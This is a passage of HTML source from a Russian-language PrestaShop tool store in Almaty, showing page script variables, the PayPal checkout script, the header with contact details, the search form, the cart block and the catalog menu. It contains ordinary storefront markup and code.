Fp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500';
var roundMode = 2;
var sharing_img = null;
var static_token = '81f927fa21cb3c6748797f565c29ccb4';
var toBeDetermined = 'To be determined';
var token = 'd96266c75412059538bb6acdbafd8999';
var usingSecureMode = false;
var wishlistProductsIds = false;
</script>

		<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
		<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript" src="/themes/pos_malias2/js/global.js"></script>
		<script type="text/javascript" src="/themes/pos_malias2/js/autoload/10-bootstrap.min.js"></script>
		<script type="text/javascript" src="/themes/pos_malias2/js/autoload/15-jquery.total-storage.min.js"></script>
		<script type="text/javascript" src="/themes/pos_malias2/js/autoload/15-jquery.uniform-modified.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
		<script type="text/javascript" src="/themes/pos_malias2/js/products-comparison.js"></script>
		<script type="text/javascript" src="/themes/pos_malias2/js/modules/blockcart/ajax-cart.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
		<script type="text/javascript" src="/themes/pos_malias2/js/tools/treeManagement.js"></script>
		<script type="text/javascript" src="/themes/pos_malias2/js/modules/blocknewsletter/blocknewsletter.js"></script>
		<script type="text/javascript" src="/themes/pos_malias2/js/modules/blockwishlist/js/ajax-wishlist.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
		<script type="text/javascript" src="/modules/possearchcategories/bootstrap-select.js"></script>
		<script type="text/javascript" src="/modules/posmegamenu/js/custommenu.js"></script>
		<script type="text/javascript" src="/modules/posmegamenu/js/mobile_menu.js"></script>
		<script type="text/javascript" src="/modules/posslideshow/js/nivo-slider/jquery.nivo.slider.pack.js"></script>
		<script type="text/javascript" src="/modules/posscroll/scrolltop.js"></script>
		<script type="text/javascript" src="/modules/poscountdown/js/jquery.plugin.js"></script>
		<script type="text/javascript" src="/modules/poscountdown/js/jquery.countdown.js"></script>
		<script type="text/javascript" src="/modules/categorycombinations/js/categoryCombinations.js"></script>
		<script src="http://2000.kz/themes/pos_malias2/js/owl.carousel.js" type="text/javascript"></script>
		<script type="text/javascript">/*
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/



function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir;
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
		$('#payment_paypal_express_checkout').click(function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css' media="all" />
		<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css' media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body itemscope itemtype="http://schema.org/WebPage" id="manufacturer" class="manufacturer manufacturer-29 manufacturer-sibrtekh hide-right-column lang_ru">
					<div id="page"  class="sub-page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block user information module NAV  -->
<div class="nav-right">
	<div class="poswelcome">
								<p class="welcome-msg">г. Алматы, пр-т Райымбека 208А, офис 114 </p>
				</div>
	<div class="header_userinfo hidden-xs ">
		<ul id="header_links" class="header_links_ul toogle_content">
						<li class="first"><a class="link-myaccount" href="http://2000.kz/my-account" title="Личный кабинет">
				Личный кабинет
			</a></li>
			<li><a class="link-wishlist wishlist_block" href="http://2000.kz/module/blockwishlist/mywishlist" title="Желания">
			Желания</a></li>
			<!-- 			<li><a class="link-mycart" href="http://2000.kz/order" title="Корзина">
				Корзина</a></li>
			 -->
			<!-- <li><a class="link-checkout" href="http://2000.kz/order" title="checkout">Checkout</a></li> -->
			<li>
							<a class="login" href="http://2000.kz/my-account" rel="nofollow" title="Войти в учетную запись">
					Войти
				</a>
						</li>
		</ul>
	</div>
	<div class="header_userinfo visible-xs">
		<div class="mobile-userinfo">
			<div class=" top-menu current">
				<span>Меню</span>
			</div>
			<ul id="header_links_vertical" class=" vertical-link header_links_ul toogle_content">
								<li class="first"><a class="link-myaccount" href="http://2000.kz/my-account" title="Личный кабинет">
					Личный кабинет
				</a></li>
				<li><a class="link-wishlist wishlist_block" href="http://2000.kz/module/blockwishlist/mywishlist" title="Желания">
				Желания</a></li>
				<!-- 				<li><a class="link-mycart" href="http://2000.kz/order" title="Корзина">
					Корзина</a></li>
				 -->
				<!-- <li><a class="link-checkout" href="http://2000.kz/order" title="checkout">Checkout</a></li> -->
				<li>
									<a class="login" href="http://2000.kz/my-account" rel="nofollow" title="Войти в учетную запись">
						Войти
					</a>
								</li>
			</ul>
		</div>	
	</div>

	
</div>
<!-- /Block usmodule NAV -->
</nav>
							</div>
						</div>
					</div>

					<div class="static-top">
						<div class="container">
							<div class="row">
								     	  	  <div class="support-client">
<div class="col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="box-container time">
<div class="box-inner">
<h1>график работы</h1>
<p>ПН-ПТ: 9.00 - 17.00   </p>
<p> </p>
<p><strong>Цены на сайте указаны в ознакомительных целях, точные цены уточняйте у менеджеров</strong></p>
</div>
</div>
</div>
<div class="col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="box-container free-shipping">
<div class="box-inner">
<h1>Бесплатная доставка</h1>
<p>на заказ от 160.000 тенге</p>
</div>
</div>
</div>
<div class="col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="box-container certif">
<div class="box-inner">
<h1>ГОСТ и ТУ</h1>
<p>Соответсвие стандартам</p>
</div>
</div>
</div>
<div class="col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="box-container phone">
<div class="box-inner">
<h1>+7 777 223 12 94</h1>
<h4><strong>info@2000.kz</strong></h4>
</div>
</div>
</div>
</div>
	       
							</div>
						</div>
					</div>

					<div class="header-middle">
						<div class="container">
							<div class="row">
								<div id="header_logo" class="col-xs-12 col-md-3 col-sm-12">
									<a href="http://2000.kz/" title="Интернет-магазин Инструмент 2000">
										<img class="logo img-responsive" src="http://2000.kz/img/internet-magazin-instrument-2000-logo-1441808435.jpg" alt="Интернет-магазин Инструмент 2000" width="163" height="101"/>
									</a>
								</div>
								<div class="header-middle-right col-xs-12 col-md-9 col-sm-12">

									<div class="row"><!-- pos search module TOP -->
<div id="pos_search_top" class="col-lg-9 col-md-8 col-sm-8 col-xs-12">
    <form method="get" action="http://2000.kz/search" id="searchbox" class="form-inline" role="form">
			<label for="pos_query_top"><!-- image on background --></label>
            <input type="hidden" name="controller" value="search" />
            <input type="hidden" name="orderby" value="position" />
            <input type="hidden" name="orderway" value="desc" />

                                    <div class="pos_search form-group">
                  
                    <select name="poscats" class="selectpicker">
						<option value="">Все категории</option>
                        <option value="1">Корень </option><option value="2">-Главная </option><option value="3">Абразивный </option><option value="21">---Круги шлифовальные </option><option value="22">---Круги зачистные армированные </option><option value="23">---Круги отрезные армированные </option><option value="13">Газовое оборудование </option><option value="14">Измерительный </option><option value="15">Металлорежущий </option><option value="24">---Метчики </option><option value="25">---Наборы сверл </option><option value="26">---Плашки </option><option value="27">---Резцы </option><option value="28">---Сверла К/Х </option><option value="29">---Сверла Ц/Х </option><option value="30">---Сверла центровочные </option><option value="31">---Фрезы концевые К/Х </option><option value="32">---Фрезы концевые Ц/Х </option><option value="33">---Фрезы концевые шпоночные К/Х </option><option value="34">---Фрезы концевые шпоночные Ц/Х </option><option value="35">---Фрезы отрезные </option><option value="36">---Фрезы червячные </option><option value="16">Электроинструмент </option><option value="50">---Аккумуляторный инструмент </option><option value="51">---Дрели </option><option value="52">---Отбойные молотки </option><option value="53">---Перфораторы </option><option value="54">---Пилы </option><option value="55">---Лобзики </option><option value="56">---Миксеры </option><option value="57">---Шуруповерты </option><option value="58">---Рубанки </option><option value="59">---Точильные станки </option><option value="60">---Удлинители </option><option value="61">---Сварочные аппараты </option><option value="62">---Различные устройства </option><option value="17">Наборы инструмента </option><option value="63">Тест </option><option value="64">---мирсайт инд </option><option value="65">---интерскол </option><option value="18">Слесарный </option><option value="37">---Губцевый </option><option value="38">---Зубила </option><option value="39">---Ключи </option><option value="40">---Молотки </option><option value="41">---Кувалды </option><option value="42">---Напильники </option><option value="43">---Отвертки </option><option value="44">---Полотна </option><option value="45">---Сменные головки </option><option value="46">---Топоры </option><option value="19">Строительный </option><option value="47">---Отделочный </option><option value="48">---Ручной </option><option value="49">---Средства защиты </option><option value="20">Универсальный </option>
                    </select>
                    </div>
                
			<input class="search_query form-control" type="text" id="pos_query_top" name="search_query" placeholder="Поиск по магазину" value="" />
			<button type="submit" name="submit_search" value="Поиск" class="btn btn-default search_submit"><i class="icon-search"></i></button>
    </form>
</div>
	<script type="text/javascript">
	// <![CDATA[
		$('document').ready( function() {
			$("#pos_query_top")
				.autocomplete(
					'http://2000.kz/search', {
                        minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
                        loadingClass: "ac_loading",
                        inputClass: "ac_input",
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++)
								mytab[mytab.length] = {  data: data[i], value: data[i].cname + ' > ' + data[i].pname };
							return mytab;
						},
						extraParams: {
							ajaxSearch:1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#pos_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	</script>



<script type="text/javascript">
    $(window).on('load', function () {

        $('.selectpicker').selectpicker({
            'selectedText': 'cat'
        });

        // $('.selectpicker').selectpicker('hide');
    });
</script>
<!-- /pos search module TOP -->
<!-- MODULE Block cart -->
<div class="clearfix">
	<div id="cart">
		<div class="shopping_cart" >
			<a href="http://2000.kz/quick-order" title="Просмотр корзины" rel="nofollow">
				<span class="top-cart">КОРЗИНА</span><br>
			
				<span class="ajax_cart_product_txt unvisible">шт.</span>
				<span class="ajax_cart_product_txt_s unvisible">шт.</span> 
				<span class="ajax_cart_quantity unvisible">0</span>
			
				<span class="ajax_cart_total unvisible">
									</span>
				<span class="ajax_cart_no_product">(пусто)</span>
				
							</a>
							<div class="cart_block block exclusive">
					<div class="block_content">
						<!-- block list of products -->
						<div class="cart_block_list">
														<p class="cart_block_no_products">
								Нет товаров
							</p>
														<div class="cart-prices">
								<div class="cart-prices-line first-line">
									<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																					 To be determined																			</span>
									<span class="unvisible">
										Доставка
									</span>
								</div>
																								<div class="cart-prices-line last-line">
									<span class="price cart_block_total ajax_block_cart_total">0 тнг.</span>
									<span>Итого, к оплате:</span>
								</div>
															</div>
							<p class="cart-buttons">
								<a id="button_order_cart" class="btn btn-default button button-small" href="http://2000.kz/quick-order" title="Оформить заказ" rel="nofollow">
									<span>
										Оформить заказ<i class="icon-chevron-right right"></i>
									</span>
								</a>
							</p>
						</div>
					</div>
				</div><!-- .cart_block -->
					</div>
	</div>	
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Закрыть"></span>
				<h2>
					<i class="icon-check"></i>Товар добавлен в корзину
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Кол-во</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Итого, к оплате:</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						В корзине <span class="ajax_cart_quantity">0</span> тов.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						В корзине 1 товар
					</span>
				</h2>

				<div class="layer_cart_row">
					<strong class="dark">
						Итого
																					 
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Доставка&nbsp; 					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 To be determined											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Итого, к оплате:
																					 
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Продолжить покупки">
						<span>
							<i class="icon-chevron-left left"></i>Продолжить покупки
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="http://2000.kz/quick-order" title="Оформить заказ" rel="nofollow">
						<span>
							Оформить заказ<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
</div>
								</div>

							</div>
						</div>
					</div>
					<div class="header-bottom">
						<div class="container">
							<div class="row">
								<div class="posvegamenu col-xs-12 col-md-3 col-sm-12">
									<div class="navleft-container visible-lg visible-md ">
	<div class="pt_vmegamenu_title">
		<h2><i class="icon-reorder"></i>каталог</h2>
	</div>
    <div id="pt_vmegamenu" class="pt_vmegamenu">
        <div id="ver_pt_menu3" class="pt_menu" >
<div class="parentMenu">
<a href="http://2000.kz/3-abrazivnyj">
<span>Абразивный</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup3" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="http://2000.kz/21-krugi-shlifovalnye"><span>Круги&nbsp;шлифовальные</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/22-krugi-zachistnye-armirovannye"><span>Круги&nbsp;зачистные&nbsp;армированные</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/23-krugi-otreznye-armirovannye"><span>Круги&nbsp;отрезные&nbsp;армированные</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="ver_pt_menu13" class="pt_menu noSub">
<div class="parentMenu">
<a href="http://2000.kz/13-gazovoe-oborudovanie">
<span>Газовое оборудование</span>
</a>
</div>
</div><div id="ver_pt_menu20" class="pt_menu noSub">
<div class="parentMenu">
<a href="http://2000.kz/20-universalnyj">
<span>Универсальный</span>
</a>
</div>
</div><div id="ver_pt_menu14" class="pt_menu noSub">
<div class="parentMenu">
<a href="http://2000.kz/14-izmeritelnyj">
<span>Измерительный</span>
</a>
</div>
</div><div id="ver_pt_menu15" class="pt_menu" >
<div class="parentMenu">
<a href="http://2000.kz/15-metallorezhusshij">
<span>Металлорежущий</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup15" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="http://2000.kz/24-metchiki"><span>Метчики</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/25-nabory-sverl"><span>Наборы&nbsp;сверл</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/26-plashki"><span>Плашки</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/27-rezcy"><span>Резцы</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/28-sverla-k-kh"><span>Сверла&nbsp;К/Х</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/29-sverla-c-kh"><span>Сверла&nbsp;Ц/Х</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/30-sverla-centrovochnye"><span>Сверла&nbsp;центровочные</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/31-frezy-koncevye-k-kh"><span>Фрезы&nbsp;концевые&nbsp;К/Х</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/32-frezy-koncevye-c-kh"><span>Фрезы&nbsp;концевые&nbsp;Ц/Х</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/33-frezy-koncevye-shponochnye-k-kh"><span>Фрезы&nbsp;концевые&nbsp;шпоночные&nbsp;К/Х</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/34-frezy-koncevye-shponochnye-c-kh"><span>Фрезы&nbsp;концевые&nbsp;шпоночные&nbsp;Ц/Х</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/35-frezy-otreznye"><span>Фрезы&nbsp;отрезные</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/36-frezy-chervyachnye"><span>Фрезы&nbsp;червячные</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="ver_pt_menu17" class="pt_menu noSub">
<div class="parentMenu">
<a href="http://2000.kz/17-nabory-instrumenta">
<span>Наборы инструмента</span>
</a>
</div>
</div><div id="ver_pt_menu18" class="pt_menu" >
<div class="parentMenu">
<a href="http://2000.kz/18-slesarnyj">
<span>Слесарный</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup18" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="http://2000.kz/37-gubcevyj"><span>Губцевый</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/38-zubila"><span>Зубила</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/39-klyuchi"><span>Ключи</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/40-molotki"><span>Молотки</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/41-kuvaldy"><span>Кувалды</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/42-napilniki"><span>Напильники</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/43-otvertki"><span>Отвертки</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/44-polotna"><span>Полотна</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/45-smennye-golovki"><span>Сменные&nbsp;головки</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/46-topory"><span>Топоры</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="ver_pt_menu19" class="pt_menu" >
<div class="parentMenu">
<a href="http://2000.kz/19-stroitelnyj">
<span>Строительный</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup19" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="http://2000.kz/47-otdelochnyj"><span>Отделочный</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/48-ruchnoj"><span>Ручной</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/49-sredstva-zashhity"><span>Средства&nbsp;защиты</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="ver_pt_menu16" class="pt_menu" >
<div class="parentMenu">
<a href="http://2000.kz/16-elektroinstrument">
<span>Электроинструмент</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup16" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="http://2000.kz/50-akkumulyatornyj-instrument"><span>Аккумуляторный&nbsp;инструмент</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/51-dreli"><span>Дрели</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/52-otbojnye-molotki"><span>Отбойные&nbsp;молотки</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/53-perforatory"><span>Перфораторы</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/54-pily"><span>Пилы</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/55-lobziki"><span>Лобзики</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/56-miksery"><span>Миксеры</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/57-shurupoverty"><span>Шуруповерты</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/58-rubanki"><span>Рубанки</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/59-tochilnye-stanki"><span>Точильные&nbsp;станки</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/60-udliniteli"><span>Удлинители</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/61-svarochnye-apparaty"><span>Сварочные&nbsp;аппараты</span></a><a class="itemMenuName level3 nochild" href="http://2000.kz/62-razlichnye-ustrojstva"><span>Различные&nbsp;устройства</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div>
    </div>
</div>
<div class="clearfix"></div>

<script type="text/javascript">
//<![CDATA[
var VMEGAMENU_POPUP_EFFECT = 2;
//]]>

$(document).ready(function(){
    $("#pt_ver_menu_link ul li").each(function(){
        var url = document.URL;
        $("#pt_ver_menu_link ul li a").removeClass("act");
        $('#pt_ver_menu_link ul li a[href="'+url+'"]').addClass('act');
    }); 
        
    $('.pt_menu').hover(function(){
        if(VMEGAMENU_POPUP_EFFECT == 0) $(this).find('.popup').stop(true,true).slideDown('slow');
        if(VMEGAMENU_POPUP_EFFECT == 1) $(this).find('.popup').stop(true,true).fadeIn('slow');
        if(VMEGAMENU_POPUP_EFFECT == 2) $(this).find('.popup').stop(true,true).show('slow');
    },function(){
        if(VMEGAMENU_POPUP_EFFECT == 0) $(this).find('.popup').stop(true,true).slideUp('fast');
        if(VMEGAMENU_POPUP_EFFECT == 1) $(this).find('.popup').stop(true,true).fadeOut('fast');
        if(VMEGAMENU_POPUP_EFFECT == 2) $(this).find('.popup').stop(true,true).hide('fast');
    });

});
</script>
 <script>
   	$(function(){
		$('.pt_vmegamenu_title').click(function(){
			$(this).parent().find('.pt_vmegamenu').slideToggle('fast');
			$(this).parent().find('.pt_vmegamenu').css("overflow","visible");
			});	
		});
		
   </script>
								</div>
								<div class="posmegamenu col-xs-12 col-md-9 col-sm-12">
									<!-- Block categories module -->
	<div class="ma-nav-mobile-container  visible-xs visible-sm ">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn btn-navbar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>
				<span class="brand">Каталог</span>
				<ul id="ma-mobilemenu" class="tree dhtml  mobilemenu nav-collapse collapse">
																		
<li >
	<a 
	href="http://2000.kz/3-abrazivnyj" title="">
		Абразивный
	</a>
			<ul>
												
<li >
	<a 
	href="http://2000.kz/21-krugi-shlifovalnye" title="">
		Круги шлифовальные
	</a>
	</li>

																
<li >
	<a 
	href="http://2000.kz/22-krugi-zachistnye-armirovannye" title="">
